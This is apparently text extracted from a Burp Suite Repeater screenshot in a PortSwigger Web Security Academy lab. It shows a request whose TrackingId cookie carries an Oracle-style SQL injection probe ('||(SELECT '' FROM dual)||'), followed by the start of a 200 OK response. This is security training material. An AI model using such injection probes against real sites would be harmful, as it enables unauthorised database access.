 Send Cancel Target: https://0a2f00dc035caaff8086e
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 GET / HTTP/2
2 Host:
0a2f00dc035caaff8086ee9600c600e7.web-security-aca
demy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT ''
FROM dual)||'; session=
fht5BAEKhq720nLhfkyHmWMQzWHbwcjI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
wRozI5A7r4mSxiI5TVrbK6UDMdEsqRV1; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 14334
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=